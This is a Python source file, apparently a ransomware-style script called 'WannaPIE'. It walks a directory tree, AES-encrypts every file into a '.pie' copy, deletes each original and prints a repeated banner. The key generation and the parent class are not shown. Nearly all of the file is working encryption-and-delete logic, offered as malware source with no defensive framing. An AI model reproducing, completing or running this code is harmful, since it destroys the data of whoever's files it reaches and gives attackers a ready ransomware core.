 class Encrypt(WannaPIE):
    def message(self):
        out = []
        wannapie = "#WANNA.PIE#??!!"
        return "".join(filter(None, [wannapie for _ in range(78)]))

    def encrypt(self, in_filename, out_filename=None):
        if not out_filename:
            out_filename = in_filename + '.pie'

        with open(in_filename, 'rb') as infile:
            data = self.pad_file(infile.read())

        key, iv = WannaPIE.generate_key(self, in_filename)
        aes = AES.new(key, self._MODE, iv)
        enc = aes.encrypt(data)

        with open(out_filename, 'wb') as outfile:
            outfile.write(enc)

    def recursive_enc(self):
        count = 0
        startPath = self._startpath
        for root, dirnames, filenames in os.walk(startPath):
            print("Current Dir : {}".format(root))
            for files in filenames:
                try:
                    count += 1
                    print("Encrypting >> " + files)
                    self.encrypt(os.path.join(root, files))
                    os.remove(os.path.join(root, files))
                except IOError:
                    print("Cannot open file!")

        print("Encrypted Files : ", count)
        print("Done :)")

    def run(self):
        print(self.message())
        self.recursive_enc()

if __name__ == "__main__":
    Encrypt().run()